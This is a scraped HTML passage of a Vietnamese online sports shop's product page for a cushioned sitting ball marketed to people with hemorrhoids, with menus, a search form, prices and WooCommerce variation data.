	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-41187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41187"><a href="https://sport360.vn/dung-cu-the-thao/">Dụng Cụ Thể Thao</a>
<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Bơi Lội</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng Bàn</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-676"><a href="/may-tap-the-duc/">Danh mục khác</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
</ul>
            </div>

            <div class="search-nav">
                <span class="item-icon">
                    <i class="fas fa-search"></i>
                </span>

                <div class="search-nav__box">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>
                    </div>
    </div>
</div></nav>

<div class="site-notification" data-settings='{&quot;time_second&quot;:&quot;20000&quot;,&quot;loop_end&quot;:&quot;10&quot;}'></div>


<div class="sprot-chat">
    <a class="item phone" href="tel:0984187697" title="Gọi số: 0984187697">
            <img src="https://sport360.vn/wp-content/themes/sport/images/call-hotline.png" alt="call-hotline">
            <span>
            GỌI HOTLINE        </span>
    </a>
        <a class="item" href="http://m.me/ShopSport360" target="_blank">
        
        <img src="https://sport360.vn/wp-content/themes/sport/images/facebook-chat.png" alt="facebook"/>

        
        <span>
            Chat FB        </span>
    </a>
            <a class="item" href="https://zalo.me/0984187697" target="_blank">

        
            <img src="https://sport360.vn/wp-content/themes/sport/images/zalo-chat.png" alt="zalo"/>

                

        <span>
            Chat Zalo        </span>
    </a>
    </div>
    <!--End Loading Template-->


    <nav class="site-menu-canvas scrollbar-box">
                            <div class="scrollbar-inner">
                <ul id="menu-menu-canvas" class="nav-canvas"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://sport360.vn/"><i class="fas fa-home"></i><strong>Trang chủ</strong></a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-791"><a href="https://sport360.vn/phu-kien-tap-gym/"><span style="background-color: #00b0f0;">Phụ kiện tập gym</span></a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-797"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Dây Nhảy Thể Lực Giảm Cân</a></li>
	<li id="menu-item-69028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69028"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng cụ hít đất &#8211; chống đẩy</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối Tập Gym</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-798"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-766"><a href="https://sport360.vn/dung-cu-tap-the-hinh/"><span style="background-color: #ff5c00;">Dụng cụ tập thể hình</span></a>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://sport360.vn/dung-cu-vo-thuat/"><span style="background-color: #2bafa4;">Dụng cụ võ thuật</span></a>
<ul class="sub-menu">
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Đấm Bốc &#8211; Trụ Đấm Bốc Để Nền</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng tay Boxing &#8211; Găng Tay Đấm Bốc &#8211; Găng tay MMA</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-800"><a href="https://sport360.vn/yoga-aerobic-matxa/"><span style="background-color: #92d050;">Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</span></a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-801"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-804"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-802"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-803"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-786"><a href="https://sport360.vn/may-tap-the-duc/"><span style="background-color: #6ec1e4;">Máy Tập Thể Dục Đa Năng</span></a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-788"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-772"><a href="https://sport360.vn/dung-cu-the-thao/"><span style="background-color: #ffc000;">Dụng Cụ Thể Thao</span></a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Kính bơi &#8211; Mũ bơi &#8211; Quần bơi &#8211; Phao bơi</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng bàn</a></li>
</ul>
</li>
</ul>            </div>
            </nav>


    <!--Start Sticky Footer-->
    <div class="sticky-footer">



	
    <div class="site-shop" data-settings='{&quot;order_by_product&quot;:&quot;&quot;,&quot;product_cat_id&quot;:40626}'>
        <div class="container">

            
    <div class="breadcrumbs woo-bread test" typeof="BreadcrumbList" vocab="http://schema.org/">
        <a href='https://sport360.vn'>Trang chủ</a><i class='fas fa-chevron-right'></i><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga - Aerobic - Thể Dục Thẩm Mỹ</a><i class='fas fa-chevron-right'></i><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu</a>    </div>

            <div class="row">

                
                <div class="col-md-12">

                    
					
			
    <div class="site-shop-single">

        <div class="woocommerce-notices-wrapper"></div><div id="product-40626" class="product type-product post-40626 status-publish first instock product_cat-bong-tap-yoga product_cat-yoga-aerobic-matxa product_tag-bong-tap-phuc-hoi-chuc-nang product_tag-bong-tap-vat-ly-tri-lieu has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	
    <div class="site-shop-single__warp">
        <div class="row">

                <div class="col-12 col-md-4">
        <div class="site-shop-single__gallery-box">

            
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="bong_ngoi_em_cho_nguoi_benh_tri_khong_dau" data-gall="wpgs-lightbox" href="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg" ><img width="500" height="500" src="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Bóng ngồi êm cho người bệnh trĩ" decoding="async" fetchpriority="high" srcset="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div> </div>
</div>

			
        </div><!-- .site-shop-single__gallery-box -->
                    <div class="warning-out-of-stock">
                <div class="icon">
                    <i class="fas fa-exclamation-triangle"></i>
                </div>
                <div class="content">
                    <p>Lưu ý, sản phẩm sắp hết hàng. <span class="mobile-one">Đặt hàng nhanh kẻo hết !</span></p>
                    <p>Có <span style="color: red">19</span> người đang xem sản phẩm này</p>
                </div>
            </div>
            </div><!-- .col -->

        <div class="col-12 col-md-5">
        
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bóng ngồi êm cho người bệnh trĩ</h1>
    <div class="site-single-product__meta">
        <div class="left-box">
            
            <div class="woocommerce-product-rating">
                <div class="star-rating" role="img"
                     aria-label="Được xếp hạng 45.00 45 sao"><span
                            style="width:87.5%"><strong
                                class="rating">45                            .00</strong> trên 45                        dựa trên <span
                                class="rating">478</span> đánh giá</span></div>
                <p class="woocommerce-review-link">(<span class="count">478</span> đánh
                    giá)
                </p>
            </div>

        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>240,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>260,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
        </div>

    </div>

            <div class="woocommerce-product-details__short-description">
	<p style="text-align: justify;">? Ưu điểm ✅chất lượng + ✅giá rẻ + ✅ship tận nơi.</p>
<p style="text-align: justify;">? Sản phẩm được ❤ yêu thích + 5<span style="color: #ff0000; font-size: 20px;">★</span> tiêu chuẩn .</p>
<p style="text-align: justify;">? Alo mua hàng qua hotline dưới đây ?????</p>
<p><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/" target="_blank" rel="nofollow noopener noreferrer"><img class="aligncenter size-full wp-image-45192" src="https://sport360.vn/wp-content/uploads/2019/06/10-dây-nhảy-thể-dục.gif" alt="giảm 10% dây nhảy thể dục" width="524" height="75" /></a></p>
</div>

<form class="variations_form cart" action="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" method="post" enctype='multipart/form-data' data-product_id="40626" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;do&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-65cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:240000,&quot;display_regular_price&quot;:240000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;240,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_DO_65&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 65cm m\u00e0u \u0111\u1ecf&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40627,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;do&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-75cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:260000,&quot;display_regular_price&quot;:260000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 